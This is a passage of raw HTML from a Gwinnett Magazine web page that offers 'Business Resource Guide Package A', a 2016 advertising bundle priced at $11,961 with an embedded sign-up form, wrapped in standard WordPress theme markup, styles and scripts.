	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_696e7c28e190e" class="tdc-zone"><div class="tdc_zone td_uid_46_696e7c28e1913_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_696e7c28e1913_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_696e7c28e19ef" class="tdc-row"><div class="vc_row td_uid_47_696e7c28e19f1_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_696e7c28e19f1_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_696e7c28e1aba_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_696e7c28e1aba_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7681" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_696e7c28e1ffe" class="tdc-zone"><div class="tdc_zone td_uid_49_696e7c28e2001_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_696e7c28e2001_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_696e7c28e20ce" class="tdc-row stretch_row"><div class="vc_row td_uid_50_696e7c28e20d1_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_696e7c28e20d1_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_696e7c28e20d1_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_696e7c28e20d1_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_696e7c28e20ce_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_696e7c28e20ce_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_696e7c28e20ce_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_696e7c28e21b2_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_696e7c28e21b2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_696e7c28e21b2_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_696e7c28e2217_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_696e7c28e22b8" class="tdc-row"><div class="vc_row td_uid_53_696e7c28e22b9_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_696e7c28e22b9_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_696e7c28e236f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_696e7c28e236f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_696e7c28e23ab" class="tdc-row"><div class="vc_row td_uid_55_696e7c28e23ad_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_696e7c28e23ad_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_696e7c28e2466_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_696e7c28e2466_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_696e7c28e2519_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696e7c28e2519" >
<style>

/* inline tdc_css att */

.td_uid_57_696e7c28e2519_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_696e7c28e2519_rand {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_title td_uid_58_696e7c28e270d_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696e7c28e270d" >
<style>
/* custom css */
.td_uid_58_696e7c28e270d_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_696e7c28e270d_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_696e7c28e270d_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_696e7c28e270d_rand {
					text-align: left;
				}
				.td_uid_58_696e7c28e270d_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_696e7c28e270d_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_696e7c28e270d_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_696e7c28e270d_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Business Resource Guide Package A</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_696e7c28e2ac7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_696e7c28e2ac7" ><div id="td_uid_59_696e7c28e2ac7" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Business+Resource+Guide+Package+A&url=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/business-resource-guide-package-a/&title=Business+Resource+Guide+Package+A">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Business Resource Guide Package A&body=https://gwinnettmagazine.com/business-resource-guide-package-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_696e7c28e2ac7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_696e7c28e2e2a_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_696e7c28e2e2a" ><script>var block_td_uid_60_696e7c28e2e2a = new tdBlock();
block_td_uid_60_696e7c28e2e2a.id = "td_uid_60_696e7c28e2e2a";
block_td_uid_60_696e7c28e2e2a.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_696e7c28e2e2a_rand","tdc_css_class":"td_uid_60_696e7c28e2e2a_rand","tdc_css_class_style":"td_uid_60_696e7c28e2e2a_rand_style"}';
block_td_uid_60_696e7c28e2e2a.td_column_number = "2";
block_td_uid_60_696e7c28e2e2a.block_type = "tdb_single_smartlist";
block_td_uid_60_696e7c28e2e2a.post_count = "5";
block_td_uid_60_696e7c28e2e2a.found_posts = "2834";
block_td_uid_60_696e7c28e2e2a.header_color = "";
block_td_uid_60_696e7c28e2e2a.ajax_pagination_infinite_stop = "";
block_td_uid_60_696e7c28e2e2a.max_num_pages = "567";
tdBlocksArray.push(block_td_uid_60_696e7c28e2e2a);
</script><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7691 size-full" src="http://gmagdev.wpengine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png" alt="Business Resource Guide" width="1172" height="399" srcset="https://gwinnettmagazine.com/wp-content/uploads/2016/05/GmagHeader_Sales.png 1172w, https://gwinnettmagazine.com/wp-content/uploads/2016/05/GmagHeader_Sales-300x102.png 300w, https://gwinnettmagazine.com/wp-content/uploads/2016/05/GmagHeader_Sales-768x261.png 768w, https://gwinnettmagazine.com/wp-content/uploads/2016/05/GmagHeader_Sales-696x237.png 696w, https://gwinnettmagazine.com/wp-content/uploads/2016/05/GmagHeader_Sales-1068x364.png 1068w" sizes="(max-width: 1172px) 100vw, 1172px" /></p>
<p><strong>Use this form to sign up for Package A, which includes:</strong></p>
<p>Custom Cover Run featuring your company<br />
Four-page editorial feature in print<br />
Your editorial featured online for all of 2016<br />
Six guest columns in the Gwinnett Magazine eWeekly<br />
Your company listing in Gwinnett Magazine eWeekly<br />
12 months online web advertising<br />
4 week banner ad in Gwinnett Magazine eWeekly<br />
Social Media links on Gwinnett Magazine sites</p>
<p><em><strong>The Plan-A Package . . . . . $11,961</strong></em><br />
<em><strong>or 3 payments of . . . . . $4106</strong></em></p>
<p><iframe loading="lazy" src="https://app.smartsheet.com/b/form?EQBCT=f71d62f8c7c046889e83c4250930dc2a" width="1000" height="1500" frameborder="0"></iframe></p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_696e7c28e3afa_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_696e7c28e3afa" ><div id="td_uid_61_696e7c28e3afa" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Business+Resource+Guide+Package+A&url=https%3A%2F%2Fgwinnettmagazine.com%2Fbusiness-resource-guide-package-a%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/business-resource-guide-package-a/&title=Business+Resource+Guide+Package+A">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Business Resource Guide Package A&body=https://gwinnettmagazine.com/business-resource-guide-package-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_696e7c28e3afa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_696e7c28e3e8f_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_696e7c28e3e8f_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_696e7c28e3ef4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696e7c28e3ef4" >
<style>

/* inline tdc_css att */

.td_uid_63_696e7c28e3ef4_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/celebrate-a-sweet-cinco-de-mayo/">Celebrate a Sweet Cinco de Mayo</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/business-resource-guide-package-b/">Business Resource Guide Package B</a></div></div></div></div></div><div class="vc_column td_uid_64_696e7c28e58c9_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_696e7c28e58c9_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_696e7c28e5965_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gmag19"></span><meta itemprop="datePublished" content="2016-05-02T23:56:58+00:00"><meta itemprop="dateModified" content="2016-05-02T23:56:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/business-resource-guide-package-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="Business Resource Guide Package A"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" class="td-image-wrap" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles">Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles</a></h3>            <div class="td-module-meta-info">
